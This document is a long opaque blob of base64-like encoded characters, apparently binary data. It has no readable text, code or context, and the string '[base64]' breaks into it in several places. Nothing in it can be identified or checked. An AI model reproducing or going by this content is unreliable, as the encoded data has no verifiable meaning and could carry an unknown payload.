KAwoHCiMKlwqHDvQROw7RHw6/DhsO5OMKfZMK+DcOOEcOkZ8K7w4zDl33CgmXDkG5uHMKcw5zCk8O0wp7Du8KwX8OpwoPDt2oBNjrCvA3DmxNCOcKSw5bDkSrDt3Y4BsO1wqtfwq12UirCrks5a8Kkwp3Ci8ODw5Fae8KQB8K4w7xywpc/wqHDg8K6wo0NSXbCocKowqkkwoMSCsObZMKxw5rDiBErZ8OQGcKiw4rDlsOBRARuw5PDjT/DtzXCnT50BEMpOgbDj8OFCRQDwoPChF3Ci1rCpsKmworDqcK6bT/CoTHChDNQTGvCqWHCoAbCrMOKLQ/DtcKIw6TDpXBWw5tBw6LCri7ChcKCOMO4w4jDssOAwqPCqgVtw47DuA1Kw7DCtsOQwq/Cil1iwofCvW/CrcKOPcK6wpHChXUFwqhYQnrCl8K5woocwrdFWXVyw5TDkltxwoJ6wpXDpy8DIhhSw75FwrzCuEY7w4h/[base64]/Cp8OTwqxRS8OmTUdIE8K4Z8KqKhxjCC/CoRTDjMOzw7TCvBxkwqFpVnI+w7Aywpt8wpvCrj3CulZBw7guYFXDhsKWw43DhcK4AGJtVcKjAlUPwq9TQsKMd8O9TsKWwrV9w7jDlcObw61Xw4pdf8Klw6XCkEDDqDNIw5/DnsOYYcKowoY+OWXCuCnChcKPMMObDsKCGxnClXE/P8KNw4PCqsOHwogSw47CksKQHMO6BChbCsKoPztrdSDCucKcw6kcwoPDgDTDgcK0KMKBw7ckaMKNwpnCpsKsTjTDmG/CrcKmc8Ovw47ColnCvSwNIsOFB8KJwoXDjRHDg8K/[base64]/Cl8OTWMOTw5ZbJzfCpcOKFS4tw4F/RMKqwq7DpSfCkGXCv8OfA2vDocO5w7XDmMKtdXDCv8OSw4AgRHLCg8O6wrZUwoLCgnktUmXDtTbCo8ObbinCj8K8AXRWGsOdB8KpK8Olwosuw4/[base64]/CmHjDtwLDkGXDl34KTTURZMKjBRXCuU/CokXDhcK/w6TDgcOELMKIwp4YEMOXHsOjwr/CvD7Cly5JFMKWwpsxJkNjaUw1JMOkbmTDjcOPw7EEw7Z8wpJ6DCPDryTCicOKw7LCuXQBw6fCrHBDw5zDjxDDgSYwERLDtMK2w4DCmMKWwpkvw5/DuR3CrcOkw5jCik3CqTPCk8OBezhGHsO/[base64]/dzwNUFbDjcOcwpZIccK4OQRPCsKsdX1NwoBRwoHDqEh6RizDoDPDgMOHEsK0wqbCiFA1fcKGwqRhdsKlJQzDgHowZHEvHlTDs8OOw5fDmMOdwrTDq8OHQ8KBBkoCwqXDh2tIwogBQMK/fVfCqMKewqrCrcOiw6DDs8KTLMK0JcOrw7DDhjDCgMOJwqhZWlszwpvDhMOZL8OOZ8KaQ8KTwogiSh0ZQgBZXkTDulLCnFXCvMKlwr/CokHDp8O+SMKld8KiNhsIwrwID1kKwo0SwpbChsO4wp0veFzDocK4wpvCuW3DksOBwqlkTcO4w5tOBMOFaSTDugRKwrYlW0HDvX/CugXCtcOqOsKLFmnDn8OvwqrDixJYw5nDjcO9wpbCpcOgZMKuKQkJFsKlwrk8BjPDpwXCkUPCrcOWCV8zwpBJYBRsXMKlwpLDrsOzbUXCgi8jXngDP0PDmFMKbzLDnX7DjTx0MkHCncOcwoPDrsKgwqLDlk5JwrbDuMK/wokKQMORY8Oewpc5w4JqwpbCtcOpwqtJCV5DX8KJchsNw6xVwoZybAF/bB7CmFnCicKqw6FDFjMtwpvCksKCw6osw7zClcOgwoofWMOqR3TDlCAPSijDqHLDusOHwoEDwqNeBQRrwr/CskZ9f3VBecOFwpnDr03DlsOKXsKcOzJNJE3DmRjDs8OJw4DDl27Ck8KtEsOzw4k0wrXCqcOew5xOSMKkMcK4wrfDr29qUALDvD3DuFLCgcKzZ8OsIzR+w5ZbC3jCkMKrPsK1w4Itw7ksw7Qdwr3DkMKrwqbDv2YzNH/DlMOLw4/DqMOfw7jDky57w4xcw5HDqWHCnsOCIsKnw4LCkcOdRsK1CCMRU8OYwo7DjCfCk8OZAsKiwpNgw407wrjDvMOzw4nCjmTCusKWJMKtwr/CusKCM8Ksw4Q3wrkdw79sCsO2wrFqwrAIYn3ChXvDkcOeeMO4w57DpW7CvQ9wbmjDg8OGw6/Dh8O+w6vCnsKUwq/DvD3CoVccw5Nsw6HDtMOvwpvDo8KEw5fCrC/Do8KeGUxmRxNyw5DDoB/DtsK6UsOoJMOkwoHCicO5G8O5w7fDgFHCmcO7d8K0YB7DhHBDw7kqwp0ibMOiwqHDpBQlwrUMDg5rw4bCpHDDlMOKUcKyw6TCrj9ucQvDvxRzT3PDpERcw7wUbcOHwrZybMKaw4oGwrEjPsKbAMKtw7DDncKMwpNSenvDkkTCtGone1M6w4YLwq/[base64]/w4EVw7tDHMOwI2/DkMKFfsOoNXABwrPDphXDlsOFw51Ew48VYcKpw4lTw71Uwq/DvMOrwqs8Sn1qw4TDvMKMeMKzVgjCnXVkwqDCgsOuw4RGFCR7w6TCu8OpWQMBwrbDrMKbAMO9w6DDgCJxY1jDoMKOW8OowpDDiXnDlMKhwp/DjcOPRUd0acKDwppywoXCh8Kkwr7CpDbCjsOxwrE1UcONwq1kQsKowpJ1D8KoCcKfw5RZHMKqNcOhwrTDnF0Vw7NGwrsDwoMvOMKlw7hnw64Ew6ttwqXCncOUwqVUO2zDg8K/wp4ITcO2wp8wwowYw5/Cp0nCrmdXwqzDg8O4w61mw604I8KYZcOmw63CtwPCt1/DkCnDocKddsOKQ8KQF8KoCMOCw7NPw5PDucOyw4vCvMOZw5jDqcKNTCp3w615d8OABzfDhcK6TlfDplIiVcK8SMOCdMK7w7N8w4wUwptdw7lpRHwAbGvCqlY4wqbDjcO+Ui/DjwLDosOWwrxnwobDhVvDkcKATsKAYkBUOsOuFsO2MzPCqlTDtEVZfsKHw7/DmMKGwrnDiBDDrsO1w7vDjH3CnVhmw5Uvw4M3wqJTw7HDoMKtw4PDlsONwqMhQCRxBnDCp8KxwqULTcKQUUQSwqszwqnDlMKVwqIkw7NhwrHCtsOfw53CvMOQw4s+N1DDo1DDrDs2w7Arw5JjwozDpEEowr8jScK6dcO8wrnCrAR/[base64]/[base64]/CmMOCSW44BnvDv8OqQMKtOnVqT0dRw4dCwo1HUMObw7hhcAVkYsOiBcOswq7DojfCj8KOwqPClyHCpmvDtMOJX8ODwqhQB8KiR8KeNEzCkMOqw4PDgF1IwrPDq8K+Xz/[base64]/eG5tw59oDcO+TxhZdlIlw60DXjpiZcKRVMKvZ8OnwpXDscOVw6Z5w4wZaMO0w6lKW1hYwrfCi28UMcKnegYiwobDpsKUw4Blw4nCjMKCesO8w4zDgB3CkcOrCMOtw7XCjmzCrBTDhcOnwqoTwoLDoH/Cr8OOfsK1A3rDqMOTGMO+D8OQw4JKw5Jjw6sKRlvCpEDCqh7CjMK2JU9wFAHCimh7wqsLPQLCj8KBPTFYEMOvw51twq3DiGTCrcKswrZFwoLDt8KuwpJcH8OHwpdcw4HDkcOLWXTCvTTDnsOuwpB8dj/DmMO7JwjChsOiUsKjcj55R8K8woDDnsKCMV/DvMKIwogMaUrDqsONCiHCr8Kzf1bDvsOdwqxTwoPCm2rDlXR9w58OSsO0wqpZw5pcAMOHJUYBZF0qcMO7FXgDXMKzwp4jQmLDnkHCpCM5fQpEw7XCusKuYsKlw59dD8KqwqMmcw/CpEjCujdfwrZ2w53CmhTChcK7w4nDrhjDomTCmi4VDsOGXsKXwo8sHnnDksKubMKcwrzCkwgmw4DDhsKrYwljwptlecK4w4Bfw7rDjCrDoyjDjy/[base64]/[base64]/DlcOaTSpmw47DkcOzwrB/[base64]/Cix/DjsOpwp/[base64]/CgMKEwq3DpMO6PMKYUsOywqh5wqDDpcKdwoMewrnDpMOJCXnDtkk/[base64]/DuDrCmA0Nw77ChV7CjMOJw5sFwr/DiRDCk1Rwwo8Gw4bDiisjwrYtw5zCrXXCuHQJL3oFej5xw5PCi8O/IsOydwcOY8OiwqTCmsOUwrDCr8OzwpMjASvDiRsPw5VVQcOFwpPDqXTDr8KBw6Q2w6PCh8KJaD/CvsK4wrPDkWc5GXTCisO+w6F2BWRZMMOSw5fCssKXFX9uwrLCscO4w73DqMKowoU3AcO4ecO8w782w7zDukxWUwJJKMO+SF3DqcOVXFJZw4HCscK/w79+JCfCrArCncOZIcOkdSXCkxMEw6hqH2PDoMO+QsKPN3RlQMK/C25NwoAZw7XCv8OnZjzCoG5Hw6nDoMOnw6ACwqrDvMOWw7rDt2PDn3tSwrXCoMOiwooWBmBjw7RNw5wxw5/[base64]/SFLCucOUQBDDmh9HC8OPw7TCuiZDFX/DhXvCgMKCwrQ6wpUBLRR+fMKcwrlFw5BEw7hafy0gSMOPwptBw7TDm8OVCsO1TFpkTsKrYQtvbxjDt8O/AcOPAcOBU8Krw6LCtcOqwrc9w7YlwqHDlHpZLBxSwpTDnsKtwpZjw71pfCI0woDCqmfCq8O0bGvCqMOOw4TCtwbCjnjDucKQJsOJTMOjScKqwr5Jwq1kP2bCtMO3ecOaLCxcZcKDIcKqw7/CgsOMw5xaf3HCgcOAwoRSTMKNw7bDvFvDl1VKwqcowox/[base64]/w4Rzw6YjWcKrwo8HwrTCu8O1w5scEW5hczLDpcKlHzHCi8Kww6nChsOBw5UBDMOdcH56fQPDl8OJw6QsADnCm8Ojwrp4OA57wpY7DQDDmyDCsQ0xwpjDo3HCkMKVBMOew7ELw5AqemMdXgV/wrbDuEhxwrjCoSDCsHZHVWXDgMOJME/DicOyHcOnw4NAwo/CmTRGwpY/wqxow6fDucKEc0/CtsO8w6jDsCTCg8OMw4XDqsO2WMKpw4fCtyMZKcKXwosmSTs8wqbDvmbDsgMfVx3DjhHDoUNwN8KYPgc6w44ewq5Rw5rCmDPDhVHCsMOkfStILcO/BEzDrnhQLQwTw5zDisOWOAZ/XMKmWcOjwoI+w6rDncKCw7pIYDgUIQpQFMOOS8K8eMOZVh/[base64]/[base64]/w6MqwrPCiEELw6w4Q8KrORjDtCVEw4p3woZQdTLDiARhwq47P8Oow5RaDcOxwp9Sw6RZPMOfAi9LD8KnNsKeZ1h3w6ZQTVvDp8KMEMKhw6TDs1/[base64]/Ck03DiMOIYsOVVRpXH3bChMKCwqR+wqthw5FUw7DDo8KnasKOa8KAwrJPag9BdcO3QW8TwrMuNnUqwqo/wpdsdicfKgVOwqDDsyXDhlbCu8OCwq4nwp3CoAPDmMONbmLDnWpVwqPCiBdOTRfDhydnw6jCpV0Rwq/CmcOKw4vDmyPClzHCmVh3eRYcw5LCsAAxwqvCs8OFwp7DnXEiwoUHLQfCoxNFwp/DmcKxKWvCs8OsfQfCiUjDr8Krw4TCncOzw7DDp8OqC3XCmsKkYRgUccOHw7bDnSNPSy8tMMKTIMKJc1nCql/Co8O3Ux3ChsKgd8OiasK4wq9sHsOiOMOCFiYqOsK0wohsa0vCu8OWVsOYUcOZc3LDlcO4w7/CtsO5CCnDgxVhw7A6w6PDs8KOw4dRwoZ1wpTChsOMwoB2wrk9w7RYw47CncKNw4jDizbCkMOpKhzDoWTCnhXDpDnCtcOePcOMJMOhw7PCnsKlZxDCjsOmw4c6c0HCjMO4fcKqc8OcesOqbU7Cjy3DqgTDsB8dG3AXUnc7w7wqw4DChy/Dn8KrDzBzGnzDgsKWwqQSwp1yQR3CuMOfwrbDscO/w4PCrgTDo8Orw60LwqbDhMKVw79kLQvDm8KsTsKcJ8KvbcKkD8OwV8K/aBl9bx3CtmvCt8ODa27CjMKJw7bCvsOrw5rCtT/CtD88w4HCpUUPcD/Dv2AYwrPCv27Dsy0fci7DogddIcOnw7o1CGTCosK6CsOxwpnCqcKIw6nCrMKBwoJDwp5FwrvCnAkPH24ALMKPwpdkw4lvwpc2wpPCrsOYHcKMCMOATwNie1olwptXAMKWCsOccsOZw4Aow54Mw4XCsgpeQ8O9w7/DpsOCwoACwq3ClVXDksOEGMK+BUdsc2HCsMOaw5rDtcOZwoLCrDrDvHETwo8DSsK9wrDCui/CqMKMTcKYWD7CksOhfVphwrDDmcKHemDClTkFwqvDjncid3V9R09swqZvWQFew63CllEXfnjDglrDssO1wqViw5fClMOpGcO9wpwSwr7CijRvwo/Cn3zClA19w5Rmw4IQcsKnb8KJWMKTwpdDw43CplZZw6rDqAMTw78Cw7t4CcOfw6o6OMK5D8Ohw4FNMcOHImTCsx/DlsKIw44nLMONwp3CgVDDu8KGbcOSE8KtwoIFIhNSwolswp/[base64]/Rw4vw4ZIwq/Ci8K5SWBrG8OkwrMtDsKhGH9yw53Di8OawpVyTsOjRsK+wqIzw5MEYcOnw4MJw6zCsMOHN1bCmMKYw4JUwq5gw4LCqMK4DHNgAcKDC8K4Tn3CoSTCisKhwq4Fw5Jtw5jCnRc8fnjDssKaw7/Dm8KWw53CgxxiFGoIw6kDw4zCuR55L2XDsmDDg8OawpnCjTjCvcK1OXjDg8O+ThXDtsKjw7pZdsOMw6jCn07Du8KhaMKNesKIwoDDjEvCscOWQ8OXwq3DtwhOw5ZWcsOFwpPChm8JwqcVw7zCqH/DqBMqw4HCuWjDkSATEMKvMQDCp3tiGsKHCG4nBcKFEMOESRbClwbDisOZX2Zzw59hwpJHNMKHw6/CkcKjRknCj8ONwrdcw7E2wqVnWg/[base64]/[base64]/CusKYw44Fw4fDnX3Cm8ObHCzDmMO+W3V9woTDqcKlwr8WwrDCmy/CjsOyw4Bcw5/CncKhN8KVw78wZEwlCHPDjMKBAcKTwojCkl3Dr8Kzw7DCksKXwrTDryscLBzDiRfDrFlXWS9Zwr1wTcK3CwpSw5nCrUrDmQ7CisOkH8K8wrNjV8KEwoPDo3/[base64]/CrnouFTQEG3ctHnjCtsOKw69Rf0DDhMOhECjCm2hFwo/[base64]/DgxlGJDHCr8OrwoB9A8KTZMK1w4MySsOVwq5xCVdAwoXDi8KjZ0TDusOhw5jDosKMD3ZOwqxiOyVeOwTDog9ld116wpDCmBcLeHhaSsOawr/Dk8KiwqjDuiVyFybDkcKRJMKFRMO6w5TCuCBLw5A3T3fDsnM/wpXCmggIw4LDiAjDt8ONTMKHw5Qxw7lNw50ywqp7w5llw6bCshcPMsKQbMK1AFHCkDDDkGQ7SD1Pw5kFw6xKw4gyw4U1w4DCtcKCDMKbw6TCrk9awqIyw4jCu3h7w4hCw67DrMKqQRrCtENqH8KGw5Nvwowywr7Ci3/DpMO0w6N7Rh1Jw4cmwphIwqg9UycSwpXCtcKkEcOMwr/ChSJKw6IeGjM3w63DlsK/wrVEwqfDn0I6w4XCkF92dcOWEcO2w5nCtHwewrPDqjUKIV7ComASw58bwrbCsBB+wr0sNRXCiMO+w5jDp0fDiMOlw6kfa8KeM8KVVy14wrvCowjDtsKBTxoVVDU7OTrCkxt7cHRwwqI/EzpPecKow61ywpXCpMOKwoHClsOcG38QwrbCmsKCG34DwonDuAc2KcKWKHs5djDDk8KLw7PCjcOZE8OxJVN/[base64]/ClsODwqPDksOcwovDrBvDmMK4w6fDnHQIRxcUWyMyE8KHPRQWRRkiGhLCvG7Donp6wpTDpDUbY8Onw5Y+w6fCjAjDjRLDl8Kkwrd+C04tTsONWRjChsOYWAPDm8Orw4JNwrIxAcOTw5IifcOTaw9FScKVw4bDvmo7w4bChUbCuk3CvnPDncK/w5V6w5XDoVvDoChhw4oiwp3CucOvwqkOW0vDlsKHVzhzSExKwrFuYH/CkMOKY8K1NkpPwopTwp9tCsKXSsKJw5rDjMKBw6nDoyEheMKHGGPDhUVVEVcMwohkWW0JVsKKakxvdHJEVGJebiQ/[base64]/DisKHTsOQKMOGLjtfJMOEw4nChhwDwrjCo1szw5Bhw6DDhhF1R8KFLsKVR8OIRMOUw60FFMOaCyHDrsKxN8K8w5c3bX3Ci8Kkw7nDnnrDt0xaKW1uCiw3wo3DjR3DlQ7Cr8KgczHDqVrDrTjDljvCtcKmwocUw7k7emM8wonCgwwAw4jDs8KEwrHDvQ1xwp/DuHI2A1tSw6Q3QMKowrfCpUrDmV/CgsOGw6gcwphDUcO8w6/CnCUtw4R/LFgEwrFbEUoeclp6wrdgTsKCPsKPH10ndcKBSj7CmFfCj3TDlMKfw7rCs8KAw7lFw542MsO9c8OUQBk/wrkPwrxJcU3Dt8OpDwV2wrDCg3nDrXbCqUTCvDTDvsOAw7lCwoR/w55pRjfCq0LDhxvDtsOlXjw/W8OpWUEWSVrDs0oDEyLCqnpdU8Krwo87PBYvVxjDusKTP0hcwqLCtlTCgcOpwq8bLm/CksOmPVPCpiEYSMOHEDM4wpzDjlPDqMOvw5dcw4FOfsOBKCPCrMK+w5owb3PDiMOVcAXDqsOPQMO1wpbCqC8LwrfCum5Hw6QAPcONFV/Dh3/DuxPCt8KDNcOOwqghVsOEBMOAAcOcMMKMa3LChxFPfsKgZMKAdAE7wozDrMOWw58MGsOXVX/DoMO1w7zCrUYRXsOdwoJ/wqQxw4TCrGMhMMK2wpRvBMOGwoYGUWRTw7PDhMKPNMKUwpbCjsKdHcKIFirDiMOHwrNUwoLDlMKcwozDj8KmbcOLBCMvw7xLOsKXWsOHNVhcwpk2N13DtkRIKlo/w5fCrcK2wqIuwrzDmcKgURbCqX/Ch8KmMcKuw6HChDzDlMOHKMKJRcOPV00nw6h+YsONCMO7YcOsw4TDhC3Cv8KHw4AHfsOMKx3CoR9JwpVObcOpFHsYVMOSwoJlfmbCunbDk3XChDXCq08dwqMow47DkTjCmSQSwpxEw5XCrw7CpsOSfGTCqA7CucOYwrzDp8KwEWrDjsK7w6g4wp/Dq8O5wo3DqCFqNBwBwpFuw6opSS/Dkh4rw4zCj8O2DRI/[base64]/[base64]/CjW9Zw79VIcKrwq1lTkwPwrXDt0BMXSXDinTCrMO3MB10w5DCtXvDmWlpw5BYwofCm8OxwrR8T8OkCcK3ZcO2w4kAwqvCmSAwJcKNFMK+w7bDhsKowovDrcKvcMKsw4rCjMOGw5HCtMKTw6oAwoVcaz8OEcKAw7HDocOPMmBaQ1w9w44NIj7ClcO/[base64]/w6k6FhLDiWfDmkbDnsOjwqbDvg4kw4NGCD0lw7vCsQHDvHBIPVrDiQt+w5PDlirCvsKYwpDCsS7CmsOTwrpXw4QWwqVdw7zDk8OUw6bCvTNyTwx7UEUZwpTDnMKnw7fCocKOw47DuGDCnxYxSyN9K8KzInXDr3Ibw4vCtcOfLcONwrQaB8KnwoXCmsK7wq4jw7/Di8Oow63Ds8KDCsKnZTHDhcK2w6jCvBvDhw3Dt8Oxwp7DlyJPwoQYw61hwpzDkcOiYSp9RQ3Di8O5NjLCtsOiw5nCgkwaw73DuwnDj8K9w6nCtU/Cpy4pAVMgwpLDqFnCgD9CWcOwwpgEAzLDly8WRMK7w5vDkw9ZwqPCr8KQTRPCiGHDtcOTEMODOmPCn8O0O2NdZGciLzNTwpLDsxTCoDcAw63CknfCkF9jLMKFw6LDsFTDm3Qhw57Dr8O6JiXCl8O5d8OADF0YXDDDrCwdwqIjwr/DmhvDkS8owqDDusKNScKBd8KHw6fDn8Kxw4lyH8O1AMKCDlbCsyzDqF4uIQXCs8Orwqh7Qm59wrrDmXkWIATCpHVCMcOxfgpcw7/[base64]/extLw5HDuTJcwpnDicOTwpYswrY3MlzDuMOUJMOYw6p/A8KCw5cOaSTDisOIc8OFf8O2cTHCrm3CpAzCvzjDpsK8JcOhK8OHKALDsxDDh1fDvMOQw47Ds8KEw5QECsOrw54WaxrDgHnDhVbCnFHCthAadgbDicOEw6/CvsKYwpvCgUtMZErDl1NdWcKTw4LCj8KIw5/CuTnDsUskXkxTd3hkWwrDjmXCv8K8wrHCtcKMCcOSwrfDg8OaTWLDiHXDv3DDkcOeCcOAwpLCusKZw67DoMK3WTtWwoRVwpvDhnIjwrrCuMOlw4Iww7xGwrvCg8KFKCvDvg/DjMOVw5EAw5c6X8OZw7PDjEfDn8Oww57DucKiSyzDvcOIw6XDkyrCqMKQZmvCkWgCw4PCv8O9wrMSNMOAw4PCs05Ew7d4w53CmcOkasOCLWrCgcOLJmnDs2FJwrvCrwIwwpVow4IgeG7DgDZaw6JcwrUTwq57wr9WwrNkK2/CglHChsKtw4nCrcKtwpsuw6x0wo9/wrPCusOBCxISw6g8woQdwqvCtgDDkMOJI8KZMXLCmXRjX8OfWQABD8Owwo/DnF3DkRIQw6MywonDh8KFwrsTbcKqw5t1w7dECRoRw4lzAlkXw6/DjRDDmsOFJMKDHcO5ClQwXS1gwo/Cl8KxwqVsW8Ojwp0/w5sRwqHCo8OGEB9vKUbCvMOEw5HCqkXDq8OQRsOpC8OAbx/CoMKqP8OpMcKtfCnDgzwkcXzCjsOKNsKTw6/DgMKaC8OUwo4sw78fwrTDoSlTRhvDjUHCtiZLKMO2WcKeVsO2H8KMKcOwwrF7wpvDngrDgMKNc8OPwr7DrkPDlMOhwo8II0JTw7QPw5HDhF7CsgzChWU3R8KQQsOsw6oDX8Olw7g+FlDDoTBKwq/CtXTDskNiFyXDhsO5TcO0LcOcwoY+w5ciO8OBCWwHwrDDusO3wrDCp8KWFTUGKsObNMKZwrzDkMOJesO3PcKMwqdqE8OGV8O+VMO9P8OIZ8OCwojCrxhmwoxOUMKsNVVePcKJwqDDogPCjgFIw5rCqCXCtsKTw5vDvC/CmcOswqzDjcKwQMO/DS/CvMOmIsKzJzp4RmFeWADCj0BPw6HCtU3DukHCpsODMcKzb3oKB1rDscK9wognFQzClMOwwrLDg8K6wpl7McK0wrh5Z8K/E8OQRcKpw4XDj8KGcGzCoB0LM24ywrEaRsOCcidZbsOiwpLCsMOTwr1lJ8OTw5zDkzAkwp/DncOkw6XDpcO2w611w73Cj0fDrBXCi8K1wqnCocOEw43CrcOPwobCjsKeXj05HMKOw54cwq0mbGrCjHzCp8KQwrzDrsOyH8KTwrDCgsOfImwlUjwpFsKZaMOGw77DpW/Ck1svwo7ClMKhw7LDrg7DnWfDqjTCrUbCokpbwqElw7hRw7ZCwozChDoSw4kNw5LCo8OJcsKvw5QKa8O1w6/Dg0LCm0t3cn9UAsOHY3PCo8Kmw7F7XwrClsKeLcOSeB1rw5UHQWo/NC8zwoxRUXkiw7UWw5tibsOqw79PccO4wp/ClWt7Z8KhwoDChsOHaMODMsKnU27CpsO/wogOwp4Dwql0QMOtw4o6w7LCu8K0OMKMHWLCvsKewrzDgsKRbcOKC8O+w5MJwoA5VVkRwr/DrcOYwoPCm3PCm8K9w4JfwprDlTHCpEVUG8Kaw7bDjTdwIWHCslo5BcKPcMO5IsKGCg7Dmh0Ow7LChsOeGRXCuno7I8KyAsOJw7wtbS3Coz5Cw7PDnjxKw4HCkxQZS8OiFsOIAyDCv8KtwobCtDvCnSN0WMK2woLCgsO4HRfDl8KJKcKEwrMQV1DCgCkgwp/CsntOw580wolmwq/[base64]/Cu8KzchtiwrXDgkRcw6pqw5PClnDDoBnCiy7Dv8OFcsO7w5VGwoQ/[base64]/[base64]/w5pYwonDr8OEwqfDqzgaPsOkwpzCqMKvWMKyah3CkhjDtlzDtcONd8Khw5McwrbDt0Uawq1twqrCgk4gw7HCsW7DscOUwq/[base64]/Ck8K0wq1gOAF1w7gAwprDksODXiTDkwvCmMKaQ8OidUZ6wqfCoz/CrAojacO/w6x2bsO8XHh3woAOWMODesKrV8OyJ2wwwq8GwqrDjcO4wpbDnsOswo52wqPDjcKOWcO3QcOpNmfCljbDjW/[base64]/CnnsbfjTCjMOhAVhBwrbDijphwoJ6ZcKHNMKhN8OUaBYpacK8wrTDpRNgw7RNYcO8wpkLYg3DjcK8wpXDssOyS8OLKXDCmnYowrsqw69TIgPCgMK2IcOVw5sye8OZVVLCjcOewoLCkQQKwrhtRMK1wp9aKsKWR3J/w4IhwobCgMO3wrB6wowWw4YQdFjCl8K4wrfCpcOWwq4vPMOgw5LDnlQcwpLDpMOCwqnDnHA2MsKPwpogJRN0BcOxw6/DkcKCwrJvRA5Pw5EHw63CpRrCjzEuecOhw4PClxDCtsK3YcO3b8Odw4tTwrxLDicow7LCq1fCkMO2HcO7w6Ujw510McOqwptjwqDDrgBtPDoBXnRgw6h/VMKcw6JHw5XDgMONw4QXw6rDuEfCrsKiwrjDiH7DuHQ7w5MMJmHDs2B5w7LDpG/CqhbCqsOjw53CiMKeJMKFwqMPwr4Vd11TfnZiw6Fhw7zDmH/[base64]/DtcOsYcOiwrEwVcOsU0lnOzjDnsKXSsKOwrjClsOfbm7Clh7Dm23CoWZyQMKTGsOAworDmMOmwqFbw7ldZmZTC8OqwopbMcOHSQHCp8KJdwjDtDUAHkR/Nk7CnMKnwo0HLR/Cj8OIW2nDiUXCsMKrw4J3AsO6wqnDmcKnb8OKF3nDp8KOwrsowrrCl8OXw77CjUXCun4iw4YFwqwWw6fCp8KRwpTDkcOHaMKlEMOWw7EQw6fDq8K4wocKwrzCgyZHJ8KSFMOCN2rCt8KkGX/CscOqw6Zww5Jhw4YlJ8OKbMKPw6MLwovCnmzCicKiwo3CqMODLRoiw5QmeMKJV8KRfsKGN8OUeTjDtC4Xw6PCj8O0w7bChBVWd8O9Dl4Tf8KWw5NtwpAlLH7Dk1dWw7xowpDCjMOUw61VUMOsw73DlMOCbl/[base64]/CkMOXKj0ew5nCgsKQwo3Cg0DDqsOtRcO1RyNUIANfFsO/wqXDlVBUWBfDr8ObwofDrMK8R8Kqw79bTzzCtsOBQXUbwq3CqMOWw4tuw6EUw4DCgsOcTl4dKcKROMOrw5/ClsKGWsKMw6MLF8Kwwp7DvQpXdcKTQsKtJcOxMcKHDXXDq8KKanBGAjFSwptZHCx5J8Kfwo9PWzlAw4I0w4TCpgDCtlBzwoQgXzLCtcKvwoEOCsOpwrYPwqvDoHHCiy1gD3LCpMKWTMOFNWrDll3DiBsOw5/[base64]/Ax08SsKIwrTCvktqwo7CnxzCvyMkw65ZCSU+w6HDumVYIHnCniopw4PDtTPDiV03w65yLsOPwprCuB/DhsONw5MIw63Dt3sNwqsUUcOHJcOUdsKFSS7CkQVbVEsoQMKFGmwawq/Clk7DusKnw4DCk8K8UwcDw5RHwqV3Z2MHw4/DpC7CisKPHlHDtB3CplzDnMK/TEspOV0xwqjCu8OUGsK6woHCkMKsMsKjI8KZXD7CkMKXNVDCvcOKMBhKw6gVbCkxwrl5wqQYc8Oxw4hNwpTCjMKFw4FnKkrCgm5BL23DkH/DrMOXw4LDscOMccO+wpXDq0wTw7lNXMOdwpN+YV/DpsKdVsKHwqgiwod/enMjG8Kiw4bDhcOBMsK6JMKIw6/[base64]/[base64]/DmlcmOsOUfsOXYXTCkCvDrwHDp1/DmsKyKMOfwqbCuMOhwo1aIzDDv8O0CMOTwq3Cn8KpHsKDaDdbSHPDsMK3N8ONHhIGw7BhwrXDhWwvw6/DqsOhwpsGw6gWSEYTCCxwwqRew4rCpFk+HsOvw5LCuT0BIS7DgWhzIcKAZ8O1R2bClsOQwphPdsKpPT5EwrIWw7nDpsO+WhTDkE/DjcKtGjgNw7DCrcK3w5bCksK/wrjCsWIMwrLChAfDtsO/G2VSXCcNw5DDicOpw4rDm8K9w4wxahN8VRgHwp3Ck2nDjH/CjsOFw7/CicKDXnDDg0vCmMKQw4TDiMKuwqklFmPClxQWPzXCscOzOFjCnVPDncOMwrLCvVAidDRzw7vDiGPCghp2bglgw7vCrQ86DGNuEsKlNMKQBQXDiMKfY8Okw6EEbWpsw6vDvMOwCcKALmAhC8OJw4rCsxjCrlU4wqHChcOWwpvCt8K/w4XCtMKhw7kuw4fCjMOGCMKKwrLCkCVWwrkjbVTCo8Kpw7LDl8KhWMOAY3PDsMO6UgLDiUnDoMOZw4IvD8OOw4HCjV/ClcKnOx1lOMK/QcOTwqfDmMKLwro6wrTDlyo4w6nDtcKDw5xvEcKMfcK8aUjCu8O9FsK2wotbK18LasKjw7hEwpFSBcONLsKfw6PCv1vCosOpL8Ooam/DgcK5YMKjGMOcwpBgwpnChMKBaSh/[base64]/wr5Hw6w0w6nClwgQw6QEwoTCri1Cw6jDnMO0wqdEZC/DtmQXw6XCjUbDm0vCvMOXLcKMccKgw47CvMKFwpTCtsK5I8KPwp/DmsKKw7Zlw5BBdw4KdHFlVMKQAz/[base64]/wovDo2DDuWzDtErCgcKiwpN3CcK5w7rCvMKPEMKKwrsZwrXCl27DtMK7bcK6wqt3wqtcdFlPw4LCiMOFRW9AwrZFw4jCpmcZw6ckFmAjw446w5fDrcODJQYZGhTDu8OlwrFzUMKGwo/[base64]/[base64]/DmGMOSsKpw4NUAsOdFEvCssKkwqTDtSfDncKdw4NSw6BlVMK5McONw5TDnsKbXzHChcO9w57CkcOfHhzCiUrDkSd5wrInwojCrMKjbQ/Dui7CrMOnCw3Cg8OfwqhnKcO9w7gew5sZPicnc8K+A3/CsMORw4lNwpPChMKFw4oUJCPDgE/CkyZpw6cXwq0CKC48w4d2VzXDmBEuw6bDm8OXfDpLwpJKw6o1wpbDmALCgXzCqcONw7bDhMKEcBZYRcO1wq/CgQbDtzJcDcKPBcKrw70RHcODwrPCjsKuwrTDksOZCwBacUbDqVrCssONwobCugsLw6DDlMOABG3Cj8KWX8OuMMOqwrzChjfCuTZ7ZXjCsmEBwpDCgHNcR8K3R8O9eSXDv2/CjjgxFcOhQ8O5wovCnDsrw57CtsKrw6F2JgTDnzpQAXjDsDQ9wpDDnCDCnGjCmDBRwqEQw77DozxyMhQ6a8KuYTIpV8KswoVXwrclwpdTwpIfMRvDgxwrOsOCd8KXw6zCscOPw5rConghWcOew7QxBsKVMm4DdG5nwr86wpxRwqHDtMKQZcOrw5XDkcKhWBVJeU/[base64]/[base64]/e0tIG1nDoMK9dEseYsKfBsK2TcKPwr/CmsOxZsO+dcOTwpo7Cl/Cu8O4wonCrsOSw41VwrLCrjUXKMOXOWvCq8OuX3BKwqBWwrFWAcOmw6ccwq16wrXCrHrCh8KXe8Kkwqx9wp5rwrjCkX8RwrvDi3/ClcKcw513MzZ5wrPDl2ABwrh1ZsO/w5DCtkxow4bDhMKMFsKFCSb